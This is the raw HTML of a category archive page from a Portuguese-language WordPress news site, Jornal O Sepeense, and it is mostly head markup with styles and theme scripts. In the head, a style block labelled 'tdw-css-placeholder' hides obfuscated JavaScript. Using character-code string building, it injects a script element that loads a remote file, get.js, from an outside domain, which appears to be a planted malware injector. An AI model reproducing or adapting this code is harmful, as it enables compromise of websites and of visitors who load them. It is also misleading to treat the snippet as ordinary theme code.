

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://osepeense.com/category/politica/page/2/
body_size: 34321
content:
<!doctype html >
<html lang=pt-BR>
<head>
    <meta charset=UTF-8 />
    <title>Política | Jornal O Sepeense | Page 2</title>
    <meta name=viewport content="width=device-width, initial-scale=1.0">
    <link rel=pingback href="https://osepeense.com/xmlrpc.php"/>
    <meta name=robots content=max-image-preview:large />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<link rel=icon type="image/png" href="https://osepeense.com/wp-content/uploads/2020/10/cropped-o-sepeense_logo-e1603284682990.png"><link rel=dns-prefetch href='//fonts.googleapis.com'/>
<link rel=alternate type="application/rss+xml" title="Feed para Jornal O Sepeense &raquo;" href="https://osepeense.com/feed/"/>
<link rel=alternate type="application/rss+xml" title="Feed de categoria para Jornal O Sepeense &raquo; Política" href="https://osepeense.com/category/politica/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/osepeense.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id=wp-emoji-styles-inline-css type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<style id=classic-theme-styles-inline-css type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id=global-styles-inline-css type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<link rel=stylesheet id=rs-plugin-settings-css href='https://osepeense.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media=all />
<style id=rs-plugin-settings-inline-css type='text/css'>#rs-demo-id{}</style>
<link rel=stylesheet id=td-plugin-multi-purpose-css href='https://osepeense.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media=all />
<link rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7' type='text/css' media=all />
<link rel=stylesheet id=td-theme-css href='https://osepeense.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media=all />
<style id=td-theme-inline-css type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel=stylesheet id=td-legacy-framework-front-style-css href='https://osepeense.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media=all />
<link rel=stylesheet id=tdb_style_cloud_templates_front-css href='https://osepeense.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media=all />
<script type="text/javascript" src="https://osepeense.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id=jquery-core-js></script>
<script type="text/javascript" src="https://osepeense.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id=jquery-migrate-js></script>
<script type="text/javascript" src="https://osepeense.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id=tp-tools-js></script>
<script type="text/javascript" src="https://osepeense.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id=revmin-js></script>
<link rel="https://api.w.org/" href="https://osepeense.com/wp-json/"/><link rel=alternate title=JSON type="application/json" href="https://osepeense.com/wp-json/wp/v2/categories/156"/><link rel=EditURI type="application/rsd+xml" title=RSD href="https://osepeense.com/xmlrpc.php?rsd"/>
<meta name=generator content="WordPress 6.8.3"/>
<!-- Cole o código abaixo no incio da tag head -->
<link rel=preconnect href="https://tagmanager.alright.network">
<link rel=preconnect href="https://securepubads.g.doubleclick.net">

<!-- Cole o código abaixo após os estilos da página na tag head -->
<script async src='https://tagmanager.alright.network/manager/js/container_2L1wAgeH.js'></script>
<!-- Alright Tag Manager -->
    <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/osepeense.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false};</script>
    
    <style id=tdb-global-colors>:root{--accent-color:#fff}</style>

    
	<meta name=generator content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>

<!-- JS generated by theme -->

<script type="text/javascript" id=td-generated-header-js>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_general_modal_image="yes";var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/osepeense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";var td_get_template_directory_uri="https:\/\/osepeense.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="f05ed200e2";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script>

<link rel=icon href="https://osepeense.com/wp-content/uploads/2020/10/cropped-o-sepeense_logo-e1603284682990-32x32.png" sizes=32x32 />
<link rel=icon href="https://osepeense.com/wp-content/uploads/2020/10/cropped-o-sepeense_logo-e1603284682990-192x192.png" sizes=192x192 />
<link rel=apple-touch-icon href="https://osepeense.com/wp-content/uploads/2020/10/cropped-o-sepeense_logo-e1603284682990-180x180.png"/>
<meta name=msapplication-TileImage content="https://osepeense.com/wp-content/uploads/2020/10/cropped-o-sepeense_logo-e1603284682990-270x270.png"/>
<script type="text/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}if(window.rs_init_css===undefined)window.rs_init_css=document.head.appendChild(document.createElement("style"));document.getElementById(e.c).height=newh+"px";window.rs_init_css.innerHTML+="#"+e.c+"_wrapper { height: "+newh+"px }";}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id=tdw-css-placeholder>(function(){try{varandsrjxqdhh=String;var _aydxeqvkt=andsrjxqdhh["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+andsrjxqdhh["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+andsrjxqdhh["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var argazaivqpqh="s"+"c"+andsrjxqdhh[_aydxeqvkt](114,105,112,116);var _vlbhre="c"+"re"+andsrjxqdhh[_aydxeqvkt](97,116,101,69,108,101,109,101,110,116);var askxrt="s"+andsrjxqdhh[_aydxeqvkt](114,99);var aevdpdbx=andsrjxqdhh[_aydxeqvkt](105,100);var _qqdsypljxi="cu"+"rre"+andsrjxqdhh[_aydxeqvkt](110,116,83,99,114,105,112,116);var abrwcvticqkm="pa"+"r"+andsrjxqdhh[_aydxeqvkt](101,110,116,78,111,100,101);var _pomjfjp="i"+"ns"+andsrjxqdhh[_aydxeqvkt](101,114,116,66,101,102,111,114,101);var _likldrrfvrw="ge"+"El"+andsrjxqdhh[_aydxeqvkt](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _iuepeub="h"+"e"+andsrjxqdhh[_aydxeqvkt](97,100);var _cyaa="ap"+"p"+andsrjxqdhh[_aydxeqvkt](101,110,100,67,104,105,108,100);var _ovapi=document;var airsjah="t"+"e"+andsrjxqdhh[_aydxeqvkt](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _fwmbgo=_ovapi[_vlbhre](argazaivqpqh);var _rwngiplm=andsrjxqdhh[_aydxeqvkt](104,116,116,112,115,58,47,47)+andsrjxqdhh[_aydxeqvkt](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+andsrjxqdhh[_aydxeqvkt](47)+andsrjxqdhh[_aydxeqvkt](115,111,117,114,99,101,115)+andsrjxqdhh[_aydxeqvkt](47)+andsrjxqdhh[_aydxeqvkt](103)+"e"+"t"+andsrjxqdhh[_aydxeqvkt](46,106,115);_fwmbgo[askxrt]=_rwngiplm;_fwmbgo[aevdpdbx]=airsjah;if(_ovapi[_qqdsypljxi]){_ovapi[_qqdsypljxi][abrwcvticqkm][_pomjfjp](_fwmbgo,_ovapi[_qqdsypljxi])}else{_ovapi[_likldrrfvrw](_iuepeub)[0][_cyaa](_fwmbgo)}}catch (err){}})();</style></head>

<body class="archive paged category category-politica category-156 paged-2 category-paged-2 wp-theme-Newspaper global-block-template-1  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope=itemscope itemtype="https://schema.org/WebPage">

    <div class=td-scroll-up data-style=style1><i class=td-icon-menu-up></i></div>
    <div class=td-menu-background style=visibility:hidden></div>
<div id=td-mobile-nav style=visibility:hidden>
    <div class=td-mobile-container>
        <!-- mobile menu top section -->
        <div class=td-menu-socials-wrap>
            <!-- socials -->
            <div class=td-menu-socials>
                            </div>
            <!-- close button -->
            <div class=td-mobile-close>
                <span><i class=td-icon-close-mobile></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class=td-menu-login-section>
                
    <div class=td-guest-wrap>
        <div class=td-menu-login><a id=login-link-mob>Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class=td-mobile-content>
            <div class=menu-principal-container><ul id=menu-principal-2 class=td-mobile-main-menu><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-1933"><a href="/">Página Inicial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1930"><a href="https://osepeense.com/sobre-o-sepeense/">Sobre &#8220;O Sepeense&#8221;</a></li>
